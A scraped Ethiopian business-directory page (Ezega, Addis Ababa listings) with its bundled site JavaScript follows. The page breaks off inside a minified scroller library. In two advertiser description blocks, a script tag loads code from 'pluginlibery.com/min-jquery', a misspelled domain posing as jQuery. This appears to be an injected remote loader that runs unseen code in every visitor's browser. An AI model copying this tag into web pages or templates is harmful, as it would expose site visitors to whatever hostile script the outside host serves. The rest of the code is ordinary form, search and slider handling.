    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=763895&bid=1048340&cityid=279070&page=4',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=763895&bid=1048340&cityid=279070&page=4',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>

		       

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<!-- 300x250-Ezega-All-BusinessGuide-Details-Pages-TopRHS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5680379623"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />

<div class="recent-post-title">
    <h2 class="title_block">Similar Businesses Nearby</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=676820">
                    <h2 class="linkhead">Betenani PLC</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Addis Ababa, Addis Ababa<div class='clearfix'></div><i class='fa fa-phone'></i>011 442 2517<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=676605">
                    <h2 class="linkhead">Al Kalem School</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Addis Ababa, Addis Ababa<div class='clearfix'></div><i class='fa fa-phone'></i>011 270 7328<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=675960">
                    <h2 class="linkhead">Brilliance Kindergarten </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Addis Ababa, Addis Ababa<div class='clearfix'></div><i class='fa fa-phone'></i>011 213 4205<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=675315">
                    <h2 class="linkhead">Beteseb Acadamy </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Addis Ababa, Addis Ababa<div class='clearfix'></div><i class='fa fa-phone'></i>011 348 1363<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=669080">
                    <h2 class="linkhead">Andinet International School </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Addis Ababa, Addis Ababa<div class='clearfix'></div><i class='fa fa-phone'></i>+ 251-011-647-9986<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='Default.aspx?action=BussinessDetail&bid=669080'>  <img src="images/thumb/pict0-1816.jpg?time12/8/2025 4:59:06 AM" class="img-responsive" alt="Andinet International School " /></a></div><div class='clearfix'></div>
            </li>
          
        </ul>

					                
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">Addissinia Hotel</a></td></tr><tr><td class="desc">Addissinia Hotel is located in the heart of Addis Ababa. The Hotel is centrally located: 8 minutes away from the airport, 10 minutes away from the European Union, 15 minutes away from the ECA (United Nations HQ), 20 minutes away from the African Union. 

Addissinia Hotel features 58 comfortable rooms with 1 restaurant, 1 Cafe, 2 bars & conference room. The hotel is ready to accommodate a variety of guests, ranging from the business traveller to large family.

Contact Info:
Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">Ethiopian Airlines</a></td></tr><tr><td class="desc">Ethiopian Airlines (Ethiopian) is the flag carrier of Ethiopia. During the past sixty five plus years, Ethiopian has become one of the continent's leading carriers, unrivaled in Africa for efficiency and operational success, turning profits for almost all the years of its existence. For more details, please visit the company website.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2736798268743123"
     crossorigin="anonymous"></script>
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl02_DataPager1"></span>

					      
					               
		

    </div>

                        </div>
                           <div class="row">
                   <br /><br /> <h4>You may also like...</h4>     
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="6237866525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                 </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>City Guide</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=279070" class="link2">Addis Ababa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=279285" class="link2">Dire Dawa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=279500" class="link2">Mekelle</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=279715" class="link2">Adama</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=280790" class="link2">Bahir Dar</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=281005" class="link2">Harer</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=281220" class="link2">Gonder</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=281435" class="link2">Hawassa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=281650" class="link2">Dessie</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=281865" class="link2">Jimma</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=282080" class="link2">Debre Zeit</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=282295" class="link2">Kombolcha</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=282510" class="link2">Assosa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=282725" class="link2">Arba Minch</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=763895&cityid=282940" class="link2">Ambo/Guder</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>About Ezega</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=AboutEz">About Ezega</a></li>
                        <li class="item"><a href="Default.aspx?action=Contact">Contact Us</a></li>
                        <li class="item"><a href="Default.aspx?action=Advertise" >Advertise with us</a></li>
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">Privacy Policy</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container"><h2 style="font-weight: 700;color: #333;display: block;font-size: 15px;"></h2>
                        © <span class="current-year">2025</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  How we can improve it?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(this.id,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;Type your suggestion or question here...&#39;)" onfocus="getfocus(this.id,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;Type your suggestion or question here...&#39;)" onkeypress="setborder(this.id)">
Type your suggestion or question here...</textarea><br />
                                  
                                    <div class="cap-right" align="right"><input type="image" name="ctl00$btnPost" id="btnPost" src="images/submit.gif" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>
     

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=ha7oII2YRzdzVVyR6te_VTqnsNNRSV5Dj181mU_zeMoMBiWcalzX8TN4dCmPvQQAzLJ4S1wCQRvsnZ8hZfnURQyLcD0S1_4KFjULNzBDvnQ1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lIL96lfM4kv6Mp42MCEKqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765187951661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/tmsearch.js
body_size: 3686
content:
var instantSearchQueries = [];
$(document).ready(function()
{
	var $input = $("#tm_search_query");

	var width_ac_results = 	$input.parent('form').width();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		if (typeof isMobile != 'undefined' && !isMobile) {
			$input.autocomplete(
				search_url_local,
				{
					minChars: 3,
					max: 10,
					width: (width_ac_results > 0 ? width_ac_results : 500),
					selectFirst: false,
					scroll: tmsearch_scroll,
					scrollHeight: tmsearch_height,
					dataType: "json",
					formatItem: function(data, i, max, value, term) {
						return value;
					},
					parse: function(data) {
						var mytab = [];
						tmsearch_limit&&tmsearch_limit_num<data.length?showeditems=tmsearch_limit_num:showeditems=data.length;
						for (var i = 0; i < showeditems; i++)
						{
							html = '';
							if (tmsearch_image)
								html += '<div class="pull-left"><img class="img-responsive" src="'+data[i].img_url+'" alt="'+data[i].name+'" /></div>';
							html += '<div class="content">';
							html += '<span class="product-name">'+data[i].category + ' > ' + data[i].name+'</span>';
							
							if (tmsearch_reference && data[i].reference.length)
								html += '<span class="reference">'+data[i].reference+'</span>';

							if (tmsearch_manufacturer && data[i].manufacturer.length)
								html += '<span class="manufacturer">'+data[i].manufacturer+'</span>';
								
							if (tmsearch_description)
								html +='<div class="description">'+ data[i].description_short +'</div>';
	
							if (tmsearch_price)
								html += '<span class="price product-price">'+data[i].price+'</span><span class="price old-price">'+data[i].price_old+'</span>';
							html += '</div>';
							mytab[mytab.length] = { data: data[i], value: html };
						}
						return mytab;
					},
					extraParams: {
						ajaxSearch: 1
					}
				}
			)
			.result(function(event, data, formatted) {
				$input.val(data.name);
				document.location.href = data.product_link;
			});
		}
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 2)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + ' instant_search">' + data + '</div>').hide();
							$('#slider_row').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});

function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		$('#slider_row').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/homeslider.js
body_size: 1092
content:
$(document).ready(function(){

	if (typeof(homeslider_speed) == 'undefined')
		homeslider_speed = 700;
	if (typeof(homeslider_pause) == 'undefined')
		homeslider_pause = 3500;
	if (typeof(homeslider_loop) == 'undefined')
		homeslider_loop = true;

	var tl = new TimelineMax();

	tl.from(".homeslider-description h2", 0.7,{left:-600, autoAlpha:0})
	.from(".homeslider-description p", 0.5,{left:-500, autoAlpha:0})

	if (!!$.prototype.bxSlider)
		$('#homeslider').bxSlider({
			mode:'fade',
			useCSS: false,
			maxSlides: 1,
			slideWidth: homeslider_width,
			infiniteLoop: homeslider_loop,
			hideControlOnEnd: true,
			pager: true,
			autoHover: false,
			autoControls: false,
			auto: homeslider_loop,
			speed: parseInt(homeslider_speed),
			pause: homeslider_pause,
			controls: false,
			startText:'',
			stopText:'',
			onSliderLoad:function(){tl.play()},
			onSlideBefore:function(){tl.restart()},
			onSlideAfter:function(){}
		});

    $('.homeslider-description').click(function () {
        window.location.href = $(this).prev('a').prop('href');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/addcode.js
body_size: 477
content:
if(typeof _STNS!="undefined")
{
	function stGetMessage(s,a)
	{
		var _r=_STNS;
			if(_STNS._aStData[0])
			{
				switch(s)
				{
					case "CUR_SIZE":
						var e=_r.fdmGetEleById(_STNS._aStData[0].sUid);
						if(e)
							stSendMessage("CUR_SIZE["+e.offsetWidth+","+e.offsetHeight+"]");
						else
							stSendMessage("CUR_SIZE[0,0]");
						break;
				}
			}
	};
	function stSendMessage(s)
	{
		location.assign("DMM:"+s);
	};
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/function.js
body_size: 16111
content:
function clickButton(e, buttonid){ 
	    
    var bt = document.getElementById(buttonid); 
    if (typeof bt == 'object'){ 
        if(navigator.appName.indexOf("Netscape")>(-1)){ 
             if (e.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
        } 
       if (navigator.appName.indexOf("Microsoft Internet Explorer")>(-1)){ 
             if (event.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
       } 
    }
}
function getusername(id)
{
    var val=document.getElementById(id).value;
    if(val.indexOf("@")!=-1){
        document.getElementById('cntMainCenter_ctl00_txtUserName').value=val.substring(0,val.indexOf("@"));
    }
}

function validateform1()
{                       
    if(checkFileExt('cntMainCenter_ctl01_uplTheFile')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }
    else if(checkFileExt('cntMainCenter_ctl01_uplTheFile1')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }else if(checkFileExt('cntMainCenter_ctl01_uplTheFile2')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    } else 
        return true;
}
function checkFileExt(ctrl) 
{
    //set the name of our form
    var form = document.form1;
    //retrieve our control
    var file = document.getElementById(ctrl).value; 
    var type = "";
    //create an array of acceptable files    mp4|flv|mov|m4v|avi|wmv|MP4|FLV|MOV|M4V|AVI|WMV
    var validExtensions = new Array(".jpg", ".png", ".gif");
    var allowSubmit = false;
    //if our control contains no file then alert the user
    if (file == '')//.indexOf("\\")
    {
        //alert("You must select a file before hitting the Submit button");
        return true;
    }
    else
    {
        //get the file type
        type = file.slice(file.indexOf("\\") + 1);
        var ext = file.slice(file.lastIndexOf(".")).toLowerCase();
        //loop through our array of extensions
        for (var i = 0; i < validExtensions.length; i++) 
        {
            //check to see if it's the proper extension
            if (validExtensions[i] == ext) 
            { 
                //it's the proper extension
                allowSubmit = true; 
            }
        }
    }
    //now check the final bool value
    if (allowSubmit == false)
    {
        //let the user know they selected a wrong file extension  extArray
        //alert("Only files with extensions " + (validExtensions.join("  ").toUpperCase()) + " are allowed");
        return false;
    }
    else
    {
        return true
    }       
    return allowSubmit;
}


function unloadfunction(){
	var qs = new Querystring()
    var action=qs.get('action',0);
    if (action =="BussinessDetail"){
        GUnload();
    }
}
function loadfunction(key){
	var qs = new Querystring()
    var action=qs.get('action',0);
    MainButtonSelection();
    if (action =="BussinessDetail"){
        initialize(1,key);
    }               
}


function validate()
{
    if(document.getElementById('cntMainCenter_ctl00_txtReview').value=='')
    {
        document.getElementById('cntMainCenter_ctl00_txtReview').style.border='solid 1px #ff0000';
        return false;
    }
    else
        return true;
}
function getfocus(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val){
        $('#'+id).val("");
    }
	$('#'+id).removeClass(rclass).addClass(addclass);
}
function blurtext(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val || txtval==""){
	    $('#'+id).removeClass(rclass).addClass(addclass);
	    $('#'+id).val(val);
	}
}
function setborder(id)
{
    document.getElementById(id).style.border="solid 1px #e1e1e1";
}
function rdValue(id)
{	
	var theObj = document.getElementsByName('rdAlone');
	for (var i=0; i<theObj.length; i++) {
		if (theObj[i].checked == true && theObj[i].value=='Y') {
			document.getElementById('google').style.display='block';
            document.getElementById('oursearch').style.display='none';
            document.getElementById('googleform').style.display='block';
                document.getElementById('googleform').style.left=Xaix(document.getElementById('google'));
		}
		else if(theObj[i].checked == true && theObj[i].value=='N'){
		    document.getElementById('google').style.display='none';
		    document.getElementById('oursearch').style.display='block';
		    document.getElementById('googleform').style.display='none';
		}
	}
}

function Xaix(obj) {
    var x = obj.offsetLeft
    while (obj = obj.offsetParent) x += obj.offsetLeft
    return x
}
function Yaix(obj) {
    var y = obj.offsetTop
    while (obj = obj.offsetParent) y += obj.offsetTop
    return y
}

function MainButtonSelection() {
	var qs = new Querystring()
    var action=qs.get('action',0);
    /*
    if (action == "MyAccount")
    {*/
    if(action==""){
        document.getElementById('home-link').style.backgroundColor = '#FFCC00';
    }else if(action=="AddBusiness"){
        document.getElementById('postbus-link').style.backgroundColor = '#FFCC00';
    }else if(action=="Contact"){
        document.getElementById('contact-link').style.backgroundColor = '#FFCC00';
    }
    /*}
    else
    {
        document.getElementById("home-link").style.color = "#990000";
        document.getElementById("home-left").style.background = "url(images/act_left.jpg) no-repeat 3px 0px";
        document.getElementById("home-mid").style.background = "url(images/act_mid.jpg) repeat-x 0px 0px";
        document.getElementById("home-right").style.background = "url(images/act_right.jpg) no-repeat 0px 0px";
        
    }*/
}
        
        
function CallActiveButton(id) {
	switch (id) {
		case "tab1":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab1").style.display = "block";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_right.jpg)";
			document.getElementById("detail_tab2").style.display = "none";
		break;
		case "tab2":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_left.jpg)";
			document.getElementById("detail_tab1").style.display = "none";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab2").style.display = "block";
		break;
	}
}
		
		
function CheckOther(Checkid,Textid){
    if (document.getElementById(Checkid).checked == true){
        document.getElementById(Textid).disabled= "";
        document.getElementById(Textid).focus();
    }else {
        document.getElementById(Textid).value = "";
        document.getElementById(Textid).disabled= "disabled";
    }
}
		
function CallAjaxSubCat(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category") {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}
function CallAjaxSubCat1(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category"){
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}		
		
function getSubCat(key){
    if (key == "0"){
        document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('cntMainCenter_ctl01_ddl_SubCat').value;
     }
     else if (key == "1"){
        if (document.getElementById('ddl_SubCat').value == "Select Parent Category")
        {
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = "";
        }else{
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('ddl_SubCat').value;
        }
     }
}
        
        
        function ajaxFunction_new(UpdateDivId,Url,FuncName) {
            var xmlHttp = null;
            try
              {
              // Firefox, Opera 8.0+, Safari
              xmlHttp=new XMLHttpRequest();
              }
              
              
              
            catch (e)
              {
              // Internet Explorer
              try
                {
                xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
                }
              catch (e)
                {
                try
                  {
                  xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                  }
                catch (e)
                  {
                  alert("Your browser does not support AJAX!");
                  return false;
                  }
                }
              }
              xmlHttp.onreadystatechange=function()
                {
                            if(xmlHttp.readyState==4)
                              {
                                    document.getElementById(UpdateDivId).innerHTML=xmlHttp.responseText;
                                    if (FuncName =="getSubCat"){
                                        getSubCat("1");
                                    }
                              }else {
                                document.getElementById(UpdateDivId).innerHTML = "<img src=\"images/loader1.gif\" align=\"center\" style=\"margin:2px;\">";
                              }
                }
                //var par="CatID=" + CatID + document.getElementById("param").value + con;
                
                var rand_no = Math.random();

                xmlHttp.open("GET",Url+"&r="+rand_no,true);
                xmlHttp.send(null);
                 
            }

                      
                      
        function showHide(objID,objV){
            if (objV == "1") document.getElementById(objID).style.display = "block";
            else document.getElementById(objID).style.display = "none";
        }

        function getScrollXY() {
          var scrOfX = 0, scrOfY = 0;
          if( typeof( window.pageYOffset ) == 'number' ) {
            //Netscape compliant
            scrOfY = window.pageYOffset;
            scrOfX = window.pageXOffset;
          } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
            //DOM compliant
            scrOfY = document.body.scrollTop;
            scrOfX = document.body.scrollLeft;
          } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
            //IE6 standards compliant mode
            scrOfY = document.documentElement.scrollTop;
            scrOfX = document.documentElement.scrollLeft;
          }
          return scrOfY;
          //alert(scrOfY+"---"+scrOfX);
          //return [ scrOfX, scrOfY ];
        }
        
        function getWindowHeight() {
            var browser=navigator.appName;
            //var b_version=navigator.appVersion;
            //var version=parseFloat(b_version);
            //window.innerHeight;

          var myHeight = 0;
          if( browser == 'Netscape' ) {
            myHeight = document.body.clientHeight;
          } else if( browser == 'Opera') {
            myHeight = document.documentElement.clientHeight;
          } else {
            myHeight = document.body.clientHeight;
          }
          return myHeight;
        }


        function ShowHideDiv(objId,param){
            showHide(objId,param);
            showHide(objId+"c",param);
            
        }
        
        function ShowData(objId,bus_id,param){
            var scr_pos = getScrollXY();
            showHide(objId,param);
            showHide(objId+"c",param);
            if(param=="1") {
		        document.getElementById(objId).style.height = getWindowHeight() + "px";
		        document.getElementById(objId).style.width = document.body.clientWidth + "px";
		        document.getElementById(objId+"c").style.top = ( scr_pos + 40 ) + "px";
		        document.getElementById(objId+"c").innerHTML = document.getElementById(bus_id).innerHTML;
		    }
        }
        
        //////////////////////////////////////////////////////////
        function focusonSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value == 'Search')
                { 
                 document.getElementById(element).value="";
                }
        }


        function focusoutSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value != '')
                { 
                 
                }
                else
                    document.getElementById(element).value="Search";
        }
        
        
        
        function addElement() {
          var ni = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          var numi = document.getElementById('theValue');
          var num = (document.getElementById('theValue').value -1)+ 2;
          numi.value = num;
          var newdiv = document.createElement('div');
          var divIdName = 'my'+num+'Div';
          newdiv.setAttribute('id',divIdName);
          newdiv.innerHTML = '<input name="cntMainCenter$ctl01$'+divIdName+'" type="file" id="cntMainCenter_ctl01_'+divIdName+'" class="textbox_reg" />';
          //newdiv.innerHTML = 'Element Number '+num+' has been added! <a href=\'javascript:;\' onclick=\'removeElement('+divIdName+')\'>Remove the div "'+divIdName+'"</a>';
          ni.appendChild(newdiv);
        }
        
        function removeElement(divNum) {
            //alert(divNum);
          var d = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          //var olddiv = document.getElementById(divNum.id);
          d.removeChild(divNum);
        }
        
        
        function changeimage(name,id)
        {
            document.getElementById(id).src="images/full/" + name;
        }

        
        ///////////////////////////////////////////////////////////////////
        function Querystring(qs) { // optionally pass a querystring to parse
	        this.params = {};
        	
	        if (qs == null) qs = location.search.substring(1, location.search.length);
	        if (qs.length == 0) return;

        // Turn <plus> back to <space>
        // See: http://www.w3.org/TR/REC-html40/interact/forms.html#h-17.13.4.1
	        qs = qs.replace(/\+/g, ' ');
	        var args = qs.split('&'); // parse out name/value pairs separated via &
        	
        // split out each name=value pair
	        for (var i = 0; i < args.length; i++) {
		        var pair = args[i].split('=');
		        var name = decodeURIComponent(pair[0]);
        		
		        var value = (pair.length==2)
			        ? decodeURIComponent(pair[1])
			        : name;
        		
		        this.params[name] = value;
	        }
        }

        Querystring.prototype.get = function(key, default_) {
	        var value = this.params[key];
	        return (value != null) ? value : default_;
        }

        Querystring.prototype.contains = function(key) {
	        var value = this.params[key];
	        return (value != null);
        }


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/stscode.js
body_size: 116845
content:
/*================================================================
	Sothink JavaScript Web Scroller
 	version:2.10.90220
	Copyright 2008 by SourceTec Software Co.,LTD
	For more information, see:www.sothink.com
================================================================*/
if(typeof _STNS=="undefined"){if(!Array.prototype.push){Array.prototype.push=function(){for(var i=0;i<arguments.length;i++){this[this.length]=arguments[i];}return this.length;};}if(!Array.prototype.pop){Array.prototype.pop=function(){if(this.length){var o=this[this.length-1];this.length--;return o;}};}if(!Array.prototype.shift){Array.prototype.shift=function(){if(this.length){var o=this[0];for(var i=0;i<this.length-1;i++){this[i]=this[i+1];}this.length--;return o;}};}if(!Function.prototype.call){Function.prototype.call=function(_5){var _5=_5||window;_5.__tmp=this;var _6=_5.__tmp(arguments[1],arguments[2],arguments[3],arguments[4],arguments[5],arguments[6],arguments[7],arguments[8],arguments[9],arguments[10]);_5.__tmp=null;return _6;};}_STNS={sVer:"3.0",bDebug:false,fvThrow:function(e){},bBufImg:true,oImgs:{},fvBufImgs:function(){if(!_STNS.bBufImg){return;}if(!_STNS.bLoaded){var s="";for(var i in _STNS.oImgs){if(_STNS.oImgs[i]!=2){s+=_STNS.fsGetTag("div","style=\"display:none\"",_STNS.fsGetImgTag(i,-1,-1));}_STNS.oImgs[i]=2;}document.write(s);}},bIsIE:false,bIsMIE:false,bIsFX:false,bIsOP:false,bIsSF:false,bIsKQ:false,oNav:null,bRTL:false,sDocMd:null,sURL:window.location.href+"",sDIR:null,bLocal:false,fsGetDocMd:function(w){var w=w||window;switch(w.document.compatMode){case "QuirksMode":case "BackCompat":return "quirks";case "CSS1Compat":return "css1";default:return document.compatMode;}},_foGetNav:function(){var _n=navigator,_u=_n.userAgent,_a=_n.appName,_p=_n.platform,n,v,p;if(/(Opera)[ \/]([\d\.]+)/.test(_u)||/(Netscape)\d*\/([\d\.]+)/.test(_u)||/(MSIE) 